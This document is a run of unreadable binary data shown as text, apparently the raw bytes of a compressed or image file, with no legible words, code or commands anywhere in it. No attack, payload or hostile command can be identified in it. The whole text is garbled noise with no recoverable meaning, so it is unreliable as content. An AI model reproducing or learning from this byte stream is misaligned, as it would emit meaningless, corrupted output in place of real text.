y�n�6?�7��?��9���L�fr��o�Y��Dp*!	 [�%�v4�{�'*�N�� H�'f�5U�'� ȧqZ1��t[��#c���r��6.70W7��J�}�2�1<�~�爈tԥ	|���~8%A�tW����1:Wp�2u/����>��F�w$ /@\�@��4]��F���W��!�6�=�,�f��` \s 4�NT}wa��.�74#��PN�x� ��� ;ȃ�&�>�n��S?���ׄ �?�vo�P�o>#4�z�^�WPU�p���p%�mH�J��V%PgE�-�Ocq��DOe�|L�Ow�&�x�r[� �G(~�ryv,��}�w��H��;ɓ��;<|0�  %@����AMP �H�FW&Q`)Td(�hS5�:F��\�;  ���a-c���u� 5�4��4
@ �rg\�H4 	4�U�W=�145�IN�/��GQK�V0r�=(�bAV�!L��������(w�L�����2�G45p�� b�p��USB���Y��%T���Z(�'oX[UAi�ZbAO5q҇'`×OL��= ,`��e7�2�y3yQpUth<��!����~�BQD����R*��� ���Q���Ua����r�HS\y:` :���g{�hPe;-�:P\� � ��@tt1z,�*ƶjw���z��I��U��E�Q%Ќ�C0D * ��y�؃>�b��!13���#o ��!���pL~�LD�c������*=04U"�2%� � 4%�p$ l�@	X�bs&�$��O"�&ל&��h��P�	`�Qْ.�G��;߉7Ǒ� �<������<��j�)�s$*�F�R�3k�`�t�U&A�I@����J��,(0FD�Uh�h�	`�0	8��oi p9\'���1plƆ�8� Kp��-�� ]e.�$��G�0��>$yb9z>:�bB���y�y�f�y�Ǝ���5Zq�]�/F%�A�?�i���2[*G�=1��	k>P)`���A0&x�hpMl�,���!_�|�D&�����)�o&PyRrIP �`��u8 �'�%s�)��`8P}��ꙩK���ʀ�Ъ����GM�)@ )P�M�q9�I�5��3��,�������S�(]�"o�W����n���LJ=��l�gl�����;Io�5�V=A� ����v�=5@�`>�'*�Y�W	"��	��$���Ww��@m� �0�>�t����9�Ƙo�42
KM��� ��'�,� Y*�`õ�mC�p�	��|c�|P�U�&C{ʜ�K[h!� 7Y��%�� 8p�)7��g� �B[�Ѡ6I��Ǔ ��ʴ=�Q��#�$���:��D��C��WIb)P��g��g )�uk�(�:0\u���)�����0�nI� ���<6.�a��WwD�s+�7 du�`���&����x��xP�� n�g�y���Ww��J�*�G�YIe\�u�A&z,R�YJd�4�_J��D�8�Y2=�s��CwF�8aH�2g�ZǜhQ[&ifuX'�70�e�l*0�)�nD�ga	�9���!y!��Q����vo7�̀|�ES[L`�Q�Swk���8�ʛ" 
�S���֊�G0��`�U��u�ŀ���){z��sq�+Kz K�
�.$Pl9�`C,9� �����7�0�D��������>�� b0��\��.0?h|�1�n
�K�$Ep �fl�](������M��A�¤�<�
$��Z;t�	"��p�R5� �8m�ɲd�9�\cv/�l�G- 3C 	�(`��1ʔ"�
 � ��ʫl���K�@��C�if[˨єh� �E_�	 &/�T%&���l��ъɌ���< å��zuQ��laX9V9\v�)	 ��m�&V� ������ ��s[�՗�� Q�P ͜8<
0��ϯ}��a�0*�2 ��nB1놤�����]�viM�f��q���ћG�
��p|9A$�Q�4�<��9��- � `H���7� w�f&�8��5 7@��w�����q��g?�g}Յ1�oKϖ����HLۓ��;pV`9�Qˡa����ǪĶ4}���9����c@�|=�+�u ��"$�v�(z�H$���"o�*,	֢��
�Ww:���'@~YĭK��Z� ۣx�也�W� a�8�W&7 �ny��b~y�)�/fƟP�k^�,�[#O���P�X�3K:		���`w�!�����a�3	�R�!��r��|0[��ߕn���5�zA�H����1�` ]�������,��c}Ry� ���F)P�HpIP������L����+���0�<PʡР}q��c	P ���ǂ,��:L�v�΀�����2F�*�x΀>������:J,�����B��V�k���W����_�%ҨgP8�9PF�pZN}�=���N���J�+����IIv�'����)����5BD ۣ� ��\���)� ��n^1�$J:��w��3��]T%�	L�jd:�>�R/�g��g  .pb)�_�V(Z�c	�.��Dzn��@ �\��.��
�|��ơ�%F�ׄ*"��I�>� � �q�0p�A�������/V���X��#�U�v���F�o�*�9u�900�%��6�=ς.Dߤ>����&�yN������p��(����� �=���Z-�	�լ��b}�܅F��V�s�D���h)��˴����uT,W�#q2\�����^;&\���)���G�@@��E#h�T*A,C�@�@��	�T<;����v��'1�8����.|>��R�9�Z��E���P�Gq�����"2`1`&�bfr�2�������U�G�  ��U�G��6v��������u�@�����ؕ�b�9���AG:�6 �磆&�����"#C����� `�ZӁ��F��FbbBBB��a`@�	4xaB@&���0��2d(V�xcƈ�"��!�\HD�:�$i�dH�aĈ #�9��P�`�9u��BT(�9tx�T
E_��9��Q�L�q�Y�j���kجcQ��u ǁV�0@p�Z�=�хbD0dp'�G�j>t� qd��G/a"�LF�@Kt�`V� ��Gw���S ć�qX������F�t[��8]��#�%ฉ(j��M�*�y+[�n��e��+]����LX��ǌ(�eC�,"�A��I9^ܐ�MH1����L�z@��̊>(@�%��B�hH�!����<�Т�<��$�P:q��@Z�%Dp� Eؠ���R�)����'Upd���`��t0����S�*��z򫮠�
+(a�����<.�k ��"�3�p#�l0�c��X�3��s�1%XaOnXЏ2(��Xg�̴� �4L�C�L��IM���<��Aj���G����|3u�Pq����1�XOI�����:��N��h�a�$�0۠�D�� ��|�Zk^yրس��o����,���=E�a�tӽ�
�}ނvx!È@��C1;IEo��DC�ŗd4����QGit�	*�HA�J`�	%mE�&��2ʯ�KJ �;�Ҋ����L3.4g�* �E�D`'3�R��<�5�On@���4x��Z� ���F��k�i�g��=�g�)aS�h3d�BTuD7�}����q�@�@J�dM%ڝ��-]wٕ�^��2<ą5&� p���b�A��i	3 �[�0p	�B�K'�2���%Kݬ<�����{��x��4��vySDi%�_t	��v��}����$.����w�v��}�@٫)���]������eXߌf�D̠����x���` ��P�%\�LB����7x@ � ���'@�����]�C[lѶ��m:�D�!C����� �����:+�#��V�H\��s�ǝe<�Ё��r$ ]p����L�<@�єfl�E��9¥�- ����X0 ؑX����Ǆ8�f���.�������ռ���!��rRI�e�z: �OJt�)��)<vS�Ed [_��B�H���ߗ�����+C@
xV�� 0�^���.x =u2�"A��hHX	��j 5}� ��:� �{T�r
 A�Lg&@B�D:G�CHH�6�!&�cOE�`#h�
��=( �9��|v��Z!�;��0�D�ٯxpqY��(-�@ /`�:��� �L�b����bc:2�p�n,���b�G�� 40��/ e 
��!��O"%*q�`��(�&;��%1J�A�� 4���/��;%�Tپ�@(#V,�C�.}iΐ����x� 8����������	A��` �l3��� -�����:��Q�B�Ҡ�Ӝ�U-�@���L�<	�øy�T�<߶YH@�%8�'������N�/��Da=w)S\DeT�r��@�Ѕ/�� } d��R@@����q]��A�꘮p�S@��OaP�D�� $R���#y���,o:Y���ʣ�������zV�����lk[Q��ʵ<��EQޒ�1��LC�&�]�l���	`Ǝ�Rl��㕁0d�6v1���;8��D-;M�Z�^�Q0��^[�x�����0!������%�f}+, �5h(���6TŻ�(t�8�X#>�p��.���x��1^D@�%H��,E��ԅ�C[`��| �;�Q]ul�G�_S����6"L\���|�VT��B�;��$%�UKZ�^�s0��R���N��z��D��`�|p 91�"1�B" �j�W,�1� b��N�܆c�ld$G����,���Ӛ��&�7��L�Gu�[���jah	5�̻93�{�f&��#��
�CQ|RC,�v���4N< �⦕�B�����q�"`9�E` �aL�j ��du���+���Η��:o��U�u
�>�<Z+��k���Q.�-¡dW���=�c��O����O��F��\i��bځ�Ah���lF%tz�H�r��/0@j Y!_k*m��#��h��N��me��f��<���v�X��y[��\�[����<@���u1��y:� V�u1��3�~9��
��B'+QY@V�����f�
"@��a`�{| ̗Ac��[�^~>&����B��
4]�'�u�[�"��$������k��H��.�.{:FL@ �.�P��H�-����Η�D=�+�lY�/`bLƁ` @
V �:�Ȋ���o�V@
�� ���>@�橝L �6o��L5>�@O���mF��R2AU*!�<'T�L�Z��"�d�U��b���v�����e'��. �������\����K� [fN1X�����ִύ*� ��[`�������]$@C:$�^b/���l�����C�B檨��$LF){���� �*P�N�p�PL<leq~EZ*��4-fС.�K�o���NR �� " ���o�V��o ����&��*]JH5&���Q�p��Aަn6���)�f���l
}� n� n$��z"� 9pOp`����])e&����DPN� @/�p$�Do��*(�b@?,$
f/�"g>`m�ɎB�J-^L�ѯC�#��t�: � ���/i�lF�&�a�G� �'{�#qd[)]}������ppa�d�!���* K8DǞ`6`!R����c�Ƌ���9�&@+�����S��Tc(�`�7ϟ�0�
�L�4@1 �&��r �q�Ϙ�:�P�R{/K��(��DDt,Qx�<�0����) ���`�ǀ���f�	!8E�"�>@�!EBP�$	B99�w��w1"��%  @&�_d���y�	 0�(v$'t�(H��$LGF�G� w� Y1)�3�P ΐ!�܎Jg<�H��N$ :7�Z . 
X��J�S�KO@  ��o��ώ����p&�(�6 ���0Wt0�P1�
�P1񁃆�Pv�RϠm� G31SX��Ь�К!�2dxQ�
022�� ���@6Sbv����� &��`4�Q"�8 8 �Ls�\��r�1(NC !8e�Z�bO��$�APH�]ff%QLv�&�&�j֢J6i`��O(�<+�<�&��z�n촧���(��ӎJ�r:��*�?y�?c� Z�:��J��$C"��� p�Yp� R ���$t�z�.T���rC�K� /�2Z��DO��U�X�[��E�51eT
5`4 ( l������|� �R�:��NO47p=��1W�4H #��(�d�$@�* ��@bpR�\K!��M�b� �� n�Z �4  L� 2(BP�(��!e3VB8�8 ��T-�2$Q�:=��bm�ʡ�@aB&�A�vD'ڂS�3뺪'��)F�T��$`��͡�#��DgD�pl���� I�I��G��PS�er@(�]-���R ���qC��Z�CErp穵*�Z	0��ʺ�qC%\#7\S@(�E��j����q�#^S�]�B"���Ֆ��Lr�� �RSb� 2��:�%:R3�dp��0eM� T����z�n�r�SL�v�� ~z �k�E @9#D|` � �� j�^VRDr�>i&�霮DdR`��8�/Z�a(z"�>K1?�<��j��jI��~tX�s�U�U�Nﾄ�:��J�cO5! ڠn�H��u���P�d>�q	ל�eD3� dqC�qk�`�S�)�r��r��L�Mt�;>nX�GCW^=����t�2����	�&v�� ��f3ցg�X�0�nb��L_K   ��H 
 �� � �xX'�| �7!&  �.�.���
w�3" z�&�E��G&5���6z0@<��~�'��=N�u�Sq$TEU��>`�ҕޕ3a?}ig-�o��D3m
:�v�~�tO�#i�n�@Y��4�;���pj��R%�$[i؆���UFux\_��3�q�r��dQ�1<������ �pr/~
�0��`��p:5��D�> h�r ���x��89��sj�|��މw1�]x���x5 N�M��� P �xjH���KE"Y���}�Ecd3�$��#"��2���I�aLy�� �V�[Z9X^Y�X����g\���HH�Y���(4Xr�x�#��FxY����r��%@ ���j� ,E�e���#;1!�r�r+�/�r�Ѭs�2c���؀}A��m��exl@e�0-a���L�`�����xf�mH
�8{s�C��LS 
 � �5 �{@��|�M�* v�Yn'M} ��Md
� �!9x��r6#���W�(�( �0@�����<�:=1i����S��	�:)�n�:�Yg�H�Mh�g ��x�d<�A>4��Y���=�H�76F�o���&��$+���(+��ۅ!%O��	�#��#ׇa�r<ʕ�չ�ع �tE{k�/;��PT;�h�_�2��+ ���R�;��%����?�A�\6Bj�B:�j�ڥz��{�ʹ�1os!��ϰQ�������#L6�[ 97+ ��� �e|isl4���&�s�W��ƀ�2�=��<�ES{"��D�Jq��[(�W�	|���kww� �?s��w�K�d�3x��Z�1\�9<0@R� δ �L�tZG�C	�`@�Ƣ�R�D��[]�0�ͣg�ղ3�r����%��xp�������]1��@�M=�
���u���D����q��bPS�� `�A"65>�> �y{@��5R���Bh  � �8!J��> jV/�J/�!�7�_ �}��f��A
��a��ՙ��/�����0�U��aݔ`@�#;@NG�Ps���	d���9�����د!<B4Z�5�,��"�����Ț��"�Ddp���Բ��{cY��'��љ���S������l��C���ae&A�
�/���ߙ�EB�J��I�E��" ( k�L�j 8�^�8`d� -����fe��B c@���{�BP��9g&:�I��V%)�S�n>꺓�x�3� ������3��PS��a�D@��ph�V<�x@�t=���������Y��>�� '��Ԯ@YR^˖�Ii9
���n�[LV}L��@C�/l ��|�;>���-~��ࠝ�a
�F��⡡��MK@���A%O���&�g'(i��i@hg���,ACn�FB��@�@0�Ȏ @��AO�NFErr	�J�Mv�D�ƍs���sCAy��p�I�3�A� ��9M����
���C�|oxh�Pڎ�'N̐�!5.����Ax"��&ld��L�f�B|��N����'П<�0P�
9`�`
t�;&��j�*֬Ya�ؤ�R�Kb9��Dv,ZKBp�Ց��иo[�]k�-�*rXۉ���9\��f0\`��!ę�iִ1�x1B�	�����)j��!J�Z�9���;��_T�w��} )��Dh@ A.�xy�r��c�*(0,"�j p��`I�$L���� r�����ƍ ֗������7z��#H0�@)��ER��Dz@M20@ �'�dI�Tt)�M4�S��V+5-W^:��N1�(��4�RQ��AZ	��IX��e	)K^B�]t�5%OoQɢ7e9�PZ�u`|	�Yl!f\���}WHV�Z�y0(�A���}z�ghz�Z"�>��H$,��l����_�������%��0��,�a��.���J44@@� &� @ �`y)�@��_���
�O7tB�����������0䐄BxѪ	 p�(�AH#u��!��-�����ĥRR�bԎ1�TR�&�RpI���	k��~vՆ�`����F�x\R^�1��ޥ�]C�A�B`Bb�B&t(&�4��&i�9�fڙf������
��x��k�1�ӈ4ͨ���"��'�Tz5)ɧ8�D���.���һ�zЋ%�B!� ��dH �=<�>G�l����Zk�����9($��EyK��$��	� t$}�9�%�K�DR#B	>�u1]5�^Ԍ���F�t��vL�0�V�@�@����� �D��X!k��\ge�+���݂u�2�<��
5�G�W�q�u"�E�{�6�g���g�v�#�(���H�&G��V!�Q`k� �H���� ��-0�^T� �y�VU���"H�	�<2t��hJ8�#q6�!sh�	�r�\E0 �5 8��:���qht�0щ�a@�dz1���pP���+(naʿ�2����w((�܆7<��|�I�*�<���zCxޕ�%�dxS` ���]!|;�
&���A}�+��� C�ag=�M�7�@`r�i(S� ��2����\�L(Pj�D��	0�*��OT ['�"��y�k��2@��)$� �� y�7a����m��=lH��	] %h�H����|��N��#�:��EVlˍ��1�E�HQ
��%����	�܈���.��+t#��	K��Ã����sz[�(�Zὅ�/�d��4�(�
���`�H�a)E�e2��L��O�h~��;�FQ�� S`�R>�ᩘ%�@W20��y J �����0i�ˍ\`��1��HBd$` @��U{A ��Sv�lr��~]�1!�y@����PlH]�j�����Bq���M�ؖ,Mov4�l>��,�SKd4h���=�������Z���cv��6�=�ю$_ `A�edWH�h ��p��@+��r����tɡ��3D'�WQ���6�(Wc�q��4� M0U�Q�6V��'vdf��B�+Y/��R-(^-�U/"P�@,�@
P�4�-j��������善�ʉ�:�dCg��K^��Pǋ��&+Z�����;��F6��[p7F�^e����1�%L����	�Z��v��C�����/mV�Sr�og����d()!C���.w#P¯ g+���4��(��]5mw�5���4�I�ut�)�[h70RfP�XY$e5X�w7s�1q"1�t�\*V����E/D Zyp�	0���0�B�ö��2 .�,�!.�E��XƄ.����&[yMc:P�]j"m��%�v�]��"��X"����1���eP�[�<�	Of�cηeI���]�r^����ݶ��ͨqC�� .(w,���=��~��(`�r��;�~
����4�*b��Tj)��!���*n�Vi݈��,��c� �����/�	N	Q��b�؋����@^�ܺ�}UG2�^ְ"4��HEV��}g����w�W]i�G��s�a��M|$#�[+u�����-��Rx��v��{$��������z��m�t`y�:�7+��-Р�[����t�[2�sP*�9L��B�)����i Ѥ<4z8�_�5�/0�ɣ�Nz�W�@Sv��<���Fh��l�9����������H�;���jpN?�ipt��9��AB�$��+F��I����U��Rfm	��,�N�L^���h�H�A����]�J��]E�$���0��\ ��U���5��=����x� �^�͠�Q ��D�����Yu�
���N��������O�`�9W8�� �pB�H��]��eQ�i���MG�������B�@�i_e �	�2��塵� ���t�C���LH`��%�����Z��Kd � �[�`H�KV�]��h[S(���N�b�Y�b8��D��MW���0Az-��@�	�y]`�A�1�����5A؇��lA8�!,�c0\ˬ�@�a�ŏ� ��h����f(Z ��#<�LI@TA�Ȋ(I�QZ����\H���\�Y ε����2���ѵ��7$�sՃn$?���@,d ~X�MN� H$�J���=QeI"��������&�dM�Hڍ��Y���bU�"Q�bU�@�Mx��x���(��,@ě
PS�a"��n�����
�Y�����4R#�#��@4N@�QaLaL�wa7*���9Z:
�;Z�%�R��Yad!�P���#*�WV�-	G�!�9����AR�ZC�/PÄh�	�ծ������Gr� ���e�	�!�, R8I�I�P���y��J:e�$v��f��S$����L�@]��&��| UH�P�"w�"<�R*ܓ��2NA荒<@l�L�/��Ur@ �L�Յ�����,��DƓE�0�
��rU�r�@�a��\�G(��@��r�%P�_��8�Fz��_f<f=����E
c6�?^�P^� ���|X��A�!Yq&IbD��\@b-/\��4@������TKk6� �@��/YȺ�C��l��(�y�E0�3����J�iK��KN� � ,E[H��}�s�-�Uomb�PDg])�\g"U`yt'��ݱ�x�22�TB�4�q�	��eb}nQ�\&Z�
��|��2�<��e4�@�� �ĥ\��J�u���j'Z�d����:rh<�ㇾca~�,(H,�c�:��-(W5_�) �Rk�Gr d�0H�4�h��&( �G0���@
�J��� ����Ղ0������%��~fnz��@Ha)X8G1����A�C&CL:�L��d1 �`X明Ԟ�ƶ�u
@Q�,wn'RO�ϢҢ�zh.�C(�E�mej]l���]MH@�(y��Ў�� h��*W����2\�@���r�%��G�`(��T�aR�z�&<�J+%P�D�-f�f�RS|��W��!! �J�O���ب-��Va��h|@SpD���ԀwL�λ��� �x@�88��Y��-� ��T�	8 �Fn"ERDs�� ���n��VD9�N`I���Y�],���ZX�g嘝�n(n	�-ݑ,�%l��R"�S~ �b��"�Ж!�`���$�qj��@4�j�lV��.�W�*[���^A�0hJA�{uސ(`�&�#9�A��I'}��������=�E�~¤0+c�US0�N ݺJ�* ��$� t���hB*Ǯ������B�+� �f� �<)�@��������l�K2���K[اa�+��w<��sM����bD��@@
��iN���n��@�1H�A���l��'��`_�����e�&��tj���H��l�j�>�B�p��2���*��j�km_�)Ƅ��ʑZh%gE�U�oVL@Ѻ�UpE�5�no�Fm�=@�Z-+WE�������AO�,�;�2+Ta{= ;�T��-�i
sJ�R8���-�^@�P��A�Հi�DFH`�l�T��@,�@�@�u�0�0��ЀLR��<$<p#[�
�� �������2t���-̂�0q�i ʨ�$� ��{�n2�(�x@XD�4�a�G�$��^h	�֦�)�
��N@�qV�NP^ Ɲ`�U�N�P� !'���P���"D%�٥��\�͎����p�L�-�����	((�bu	�|'�sҶ���#�d�ܲ�Ha.f\��c�	}�6+h
R�� h�� �b�6  �Ц�ͽ�����`@�Һ�h y8����b��:�A�� ��¥A�~�����c\%�p�4[�@���20����qԂ4�s5�7�	D�E�跺�/��,@1�Gw��\�vG�v��^�#������Q\�V/��^�l���y��r����给��Q���~�����r��xY�~Y��X�@� ��� Vsr���Bk��*��u҆8����,p�"�;Wt�(��#XsۚB���`�*E	�6��@#6���d ��a�-�D�EF@�@yH���/�*�:��0�6�p��@X���cDU�j����p�h2����-\�,�w� �0�s��e@��&a1�J���@0�9ńD{�u3:�k\�]R�
dVF}�Jo��Â�����AS1�A���P9�:�횴��uk�%�=���BUz�N�F ��&��
PuQ�b�cu�^�|r��u�9#W���n���%[�wŵ�p !\$�p#�W(Ф������RiP+��a6_� ���v�	W�Y��i�!	-�pP�����h'<�;V94W�-��4T/V*�M�B�$�3�����h_-ԂOع�_aP��uD��ID�����9к�
��y�z�4,���i�QD^J��Se�d��S4�Y�ڋ�K�����N������@R�Iu�K��[��:#�!�WNI���l��~/ W{*Z�y`8Wo��v8�~�*�8V�/w��Ź�N	��"��`/;F�@0�E��{��ʵ�9 � zA�{+ �s�����y5�x������OCY��h2�^�¯��=�D9�L��/T	VYɤ925��@@��6��B��pw��	w���WA�j���]�-��9K�6m��.@:��? � ��? T"R� ��}1.�JG=�A���t�@.�`�Kf.0U���d"y,(��d�k�b�H���t�OAn2}B!N^���;���AB�'DD'�FGF���F�Ĥ�ŀ4��α
�55���>�>;;��	
[�][5�_�`�a� ���`b����ii�h�i���������⩩�r���wv�x�y��xv�{�����>�P�� �c(8XС� *l�A �E	\hp�c�H�P���;J`	 ����`��E�(t��ӧ�(`��٣G*�P��Sx8���@1�	.��B� F��p� �PpP ���|`���
y)�hƭ88Ĺ�a���[h�V� �+VD����O�šCUJ2��G*GE�/"0��IԤ����b��.�����S(���J��9����s���y�+t�IiE�ďg���n%��PsƓ�1)F@n����cE�ՇËZ`�gSN��LF��`Af�P� &�ɐ�B� �Zk�thǝvR�gEz�Y1�Z�r8!B��b0�F�.��,�# ���>i��LJ�*Ƞ�
v ��n@��Q�iLn�	����'���@����*뢺ʇ�.����+��(ʡ���z��
 �C	%T/��@J5�����}������Á�Ȓ��#r�L��t(	%��U��l��
\��� ��$j�ۤH�zC	�����3c�5�:B50� 8���G!Ŗ�9�{'�7�8w���s�3\�{B=ڣֽ2�X`�RN��Vi%\��
j���;�B���0Be*���
#�PC�����o(�a�!��u�A1[fQ�R��	^h�r�Q��z�׋�:%+�ȣ^x�$*Sr���c�Zt�j��Ts'5�����);��궏��hjx!���J P��о��� 9�aKQG!}A��`�L%�ԯL3���G��!�+�lTҘU+�!0Kf���ވ���.	��]KH@�ћ�Bc+������Ōi�����c���nN�� u>�9L�s;C1D^Lޝ� G�C�FXc@Z��kO��3�������BP!a[pI�a["�X��/�c�m�#�n��u�d":�����e���R@)�0G8�	ҳ�!8`��LH���i� H�f�d�i3�@7��ЄL8�Is��~-`J!"uT1=�X�%��F7��%" ���=p�� �#T��Hn/x�^@)3^f�*��
� L�� ��WyN���wps��DBT ��` �l���A��Hce��xJ搋�lA�YŌ$ ��[f����La�y��@��q=u���H����G�Juً� :Q���+}�R�L�W�`v �.�&��A��_5�נ rl�$ ���8�d�щ�N�"
�S�4h��̃9� C����HBKa��@�i3|� h�� �V�ڙz&� �`u,J��1�dK�������Cx�g��-�ڋ����Y\�T��G�@���[I��2o/7�chTP,� v��BR�(�X�8�EPE�5R��,�ntYɅ|b��sp|R4p�(�w-H�ef���.w	�b؛�-!A��u���9����	�O�lx@Ɗ�0�~hf{
`�5H� �5-��?	c���fi���%���Pf��IP�����ɓ����� 0�'��I�p$�,���N�\`��CM�k��F�'3Ѣ~�����I��H�&��%�"� ���E} +�����o�sN��ӛBOz%�TK	5�ܱ3H]�,�S�՝N��۱XW�XU�"\�M����A��nL���r�H�R�I	� f�Vb� �X�Ҹ)@��A����|j  Xx9��A�jL�	s�8DJ������ ������A�e�����0��k��>P�8@�%;��qg��s��t�ZJ���l��đ�[{*����gЌTFl�#�E�I<C��w$��v׏��&h*�j��|Az�Pe+Z���'l�S�8�(�-"/0�_Z	��c0��æ���}�0��V��8Fq�קa|c�&�E�K�v���",	��X�h �1�|
��SV�@�1����@a(�;ށ����V	$�)���A�$�
�$�e�'Xo���Z�-m%�������^�$F!�S,}*3�%E8 ��Zn�)� 1Ɵ/¬2Ϡ�X���f���J�@��I���ٜ{���t�Fd���`�}�zڳG*!
�i\���H(=7K?��
�y�*��alnqy�3p�P��	�R<���>�[���\��: ��R�zk�{�t�B�S?�Lq,�B	t�\T%W�`���V��	̰>���@8���z�A��cx
�8�w/a�S3��@�)�����:�l� f��;��c��Ni����aQ\{��I읦/�An{�$�r�������<�!~`���0sb2�0���95ː����
�P�q'uH�<Ç��-c �x���!�4��@�ӁG�X`�R�4�s��0 Jc��X	�y��`�"�	3�� �(�`�.j1K��K+���cfA
 @9����"�:���Ȼ�i�Q�>��#���:�����Ǒ����� =��6F���*j���ٛ�7��F(���&xq>�"��+�J�Jܿ�C+ڂ�ږ�����s>(E�I8E�u�+��8Ȉ�&��P�c?{ڠ$)���;E0�/�Ƀ?�5T��X����c�9e�9�IB�\3K!�`-��Fغxx�a�ypȑy�ܠ� A�Y�Q C��E� @A��\�`�T97��4;��5�ڀ]����A0��Ӆ���2��h�Ba�`1/��s>-P+D)��؊��)"�`�x�7��������/��V��e��ǉ��C�py���n8����l*^�Y�6�@� � � r�FPĮ
�9kJx�*���)�
��<���1`�����I6���K+��(�n�ꉥU�"#���8��&�P���w����HG�#�"�����9d�{�Le�,��b��	 ��j\�h�a3:��sڳs(G��݊'�'���14W�G|��{\#��qʜ@��؊�
)�"����P�J�(B	B2h�����.�Hpq ��Kf�n�5@i��r�(7T1�v� n��D�Ip�;;8�5���0C�d�M�������J*Ɉvã��=҈�["2x#��(�q:��G�JH,���7z�?atɼk9x�iyna������K`O����S��i��|E��K���^��_I�T �3���Lуn�/o��0�@��S�i���	i�MҴ�������� �aG�D�v�E�ul���r4�G|$������G�$D� ���'@	���`�*�  �� 9�!1�N��(��N*�8�QDK	�!��t!)
	%�S"��)x@oq�Ė_���,)c��8�����:8*'`���CH
���6��=�˸A$D8����#P��A��� ؎�3����Ѓط�H�c93D=kQ(���ATrA�C0����?-?Y�E�L
� q�AL�oa����W��?hR�:Fj��4 �%�-.]�fI��k��)x p�� �A;����u��l�w�'ݜS�<���fp��C%�Ӎ(�@����J�!�
(�hHI��(�0��y�~�H.8F�J��@�  ?m�T��Ҁ���C�XC�@�@���CN��}����g�(����
���]r�t1��#�h ͈ =�V��%�B*�H�VnF�}÷v�P��܋uM+3�����89���ָи{�Q��Q~�PV� # �w�3`�U%��:���SX<�?c���9���+���g��]�h@M:K��@q�w�v�@ؤ���5��0!�S����q\�s���S�E�DU�s���8��Hݡ��! ډ��@�� �%�ԭE���ڞ5;8�|��A�?��K��C˻�>x���CU(�����=L��]�#c\H*r���@ +\\`�����p������DaW~� �P2��k�`O:���g�mb���zM���Em��c��]�R����8�Vf��Ճ���4���2O@�Q^�-h?Nl���-��=�m<������:3��4]��:�}��R���}DA`D��Bb-K�7��x�Yg��:^Q�����.�������	�	p��K-rk'9� H1���F���13�bɖ�?<���y)�p
��K��['ȜW�1���̑a���ʨ��t�.��0��P6�T�~f9�8��3�i)��pc�;8��ˬ���%�!�n�D���s]1��Y�]Mx�Uv`���M�����
���`R��.�i	M���CFd9s_E�ԍ-� �dF�M�^I����=�b�K#֕
�ߨ�-�x�(��Ii�����e]�	�0
����4���܈D��$�yp�{`��ȯ��/p��ïЖ>h$$� �qX���V<g��g�3UcV\��{m�^m?2��b��zk5�"�
9�:�����3�+�(N�O��γ��p�,"�b��b��f�3e����14�U ���-�9�V���4�]��pB��̌i��i�-�� GV�0L7Ձv�vL� � Unt=U������CЈ�vV�9��8R�Q<�O����.�����P�  f�n���ʨ���^�!��S�(�X�)"̔��@�#o�f��[�r>�{�
A�* D���}����pDm��c�J� ��QH"�I�l�SЂ����;T�m��߫��ݛ
&≖���@l1,�V��&jp�O� �}����K�� O����t�nZ ��iYs(s#`�c�����7Mn��i2�ÿ�h����ݛL�C&�C�OR�*��	��	61
P�� + T�Ԏ(U��dנ$yۣ�(��/^�^1l�Llm�
��Q���ݘ�<ܰm � ����1����;���P`��2 �咁 �=
�$=����TԎm3��Y�Q;�1���C�mߖ�1��0�W��QM��n�6fX�X���s���?���$�t�wB�Co0�ꅠF�^�^��t6}�w"j)viaL�q{�v�p&c��c�R[%Ɂ,���֡�X諉(6��H�!�f�u��ٰ�|�iڲ^�၈F�zvHP*!���^��0���?:V`	�X�V��`�`x�%cp�@v�W�iIb �xw�x�P��"�`�8cx/��D6
��x�/����Px� c�Z�`�#$�h]�x FH{Zn�d̴U@m���I���>��7��?y������
`��v-�@G�z����M5��KV�=%}v٥���n�
��O*S�멮!@���nX�.��51

�F��S���9?G��Ȥr��p%CG�"Q�v���r��K�5�M�9��0j<�;끀�wi ''�zyy_�N�MQ:xf{u�5/��/���W���W�9!&��-774400�0�##�9���!ji^T���o[oSh�_����))-&��&!!���؏C:e(8@���2K#J�H��ŋh�ȱ�ǎ(�hD�� '��<�rK".������.�A�`���~"�m[��N�-��hiC@��*�}C��^�h0L6"�Yc0P�]˶:>6Ƚ@��ݺ��4�����$NT�g���Q�pcUEf����D�8c�� 3T�'�$��:^6s�&��J%5�� ��C��r����W^7����4�m�ʵ끯	e��E���*�M��VMj�DE��������P1���x��k�W@|&r�8P�I��
1t�%���
~���i@��ņI)�aDK�t9 pӈ8�3��p%^7H)�RLA�DypLSU��8de�/��B-��rCЙ夓��� =TI���\\�]v}�% 8|�יH��9:DP�H��
R�'�cG���a�7�I�!��!��6	I�����%$��!��a� Б�馜&#V�����!��.�<��0(cC8��pg6���"fo���Uxz!c8Њ+ǶB@�.[�@�4!�@���W�A̴`�m�+n��҄"rR'���C������&�Ӿ<�D@��Df���"���5F6�,]���q �H��;�<�@
GA>|�dJ�L0i��#�P��Y��\4 &�vr:��3Ė�M	)`���a��t�a��gR�5�L+� �>H6�%��!��} LZl����
]�ip͆�t�m�7t(��u�(���b�Y0�*C���
T����+8L�T7{
�W|�UVJ/k@	�����cmT �  t��C��n;E����{���^/��K��$�$��%���BM:5��l�cdP�	�@|�(h,�����-��<��\�B��O�3�Õ��s݌3^����2�H(�H�贬| 1�xL��&5G�hq`T%�p	���M� ��I!bQ���#Ix�	���fHC�`o��ߩ��L��I�h���h8�8������W�1�1�����{��ؽ K��J�RǺk$ �-fא۹э�3�;�5^��м���Մ&���� :Jωի�ӣ=�MF��`��ZEe��2���x8`}�+@&ss��-�-H�"Vr�tШC 0˚��.�Y�0@��&��QZ	>`�h1�Á'�5�<Al��9�v�4l�Bt��D6 ��g�r0������!�I7e�#9&��rP�_�x
�b��(? �/l�q!�S�������ۘbd�P�E4�@�
 �d+[�
AaG6>� W����u&]��J`��#���5d�|�/��TF����=&B͙A
�$��
p�'���|p�������PTj�k�4��?�u	L�W� 3����A�&܀=����6>9M2Q�Zֆ͓Tf$�TM�|0��a�� �=����؀��Y�6���m`�Ͼ��9�2���������9@�&�V�r/�8�h� �t�B(:��1*���~Z�Qu�n!M�F���n$l݅�1%.̽l�坈_)��#63P�T����7��'qfV�0�㧊�*&ȅ�Rը:�����q g ��ђUL3�Ӳfbm ��Z��0k��
